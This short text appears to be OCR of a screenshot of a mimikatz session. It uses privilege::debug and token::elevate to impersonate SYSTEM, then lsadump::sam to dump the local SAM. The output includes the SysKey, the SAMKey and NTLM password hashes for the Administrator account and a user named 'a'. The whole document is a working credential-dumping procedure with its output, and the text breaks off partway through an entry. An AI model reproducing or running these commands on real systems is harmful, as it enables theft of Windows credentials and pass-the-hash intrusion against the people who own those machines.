 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
252     {0;000003e7} 0 D 34995          NT AUTHORITY\SYSTEM     S-1-5-18
(04g,30p)       Primary
 -> Impersonated !
 * Process Token : {0;00015af4} 1 F 6024850     a-PC\a  S-1-5-21-28848539
156797-250722187-1000   (12g,23p)       Primary
 * Thread Token  : {0;000003e7} 0 D 6087699     NT AUTHORITY\SYSTEM     S
        (04g,30p)       Impersonation (Delegation)
mimikatz # lsadump::sam
Domain : A-PC
SysKey : e0566743e91a67658354343508d7c0be
Local SID : S-1-5-21-2884853959-2080156797-250722187
SAMKey : 7accdfec163ac6e059baea035647db3b
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0
RID  : 000001f5 (501)
User : Guest
RID  : 000003e8 (1000)
User : a
  Hash NTLM: c5a237b7e9d8e708d8436b6148a25fa1
RID  : 000003ea (1002)